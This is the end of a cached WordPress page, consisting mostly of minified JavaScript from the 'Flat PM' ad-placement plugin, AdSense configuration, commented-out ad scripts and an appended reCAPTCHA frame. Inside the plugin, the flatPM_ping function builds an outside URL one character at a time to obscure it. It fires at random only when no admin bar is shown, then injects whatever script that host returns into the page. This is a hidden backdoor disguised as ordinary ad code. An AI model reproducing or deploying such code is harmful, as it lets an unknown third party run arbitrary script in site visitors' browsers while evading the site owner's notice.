t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"17271","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"7508492685\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"17272","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady12 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"8249910470\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>

<script type="text/javascript">
var utarget_rand = Math.floor(Math.random()*10000);
var utarget_cookie = document.cookie.indexOf("u_85d6e4dc46=")+1;
var utarget_script = document.createElement("script");
utarget_script.type = 'text/javascript';
utarget_script.async = true;
utarget_script.src = "https://utarget.ru/ranging/85d6e4dc46/js/?rand="+utarget_rand+"&cookie="+utarget_cookie;
document.body.appendChild(utarget_script);
</script> --> </body> </html><!-- WP Fastest Cache file was created in 0.479 seconds, on 12.12.2025 @ 21:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8HI82qyngm8pxBzIkvKVEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769393497040');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>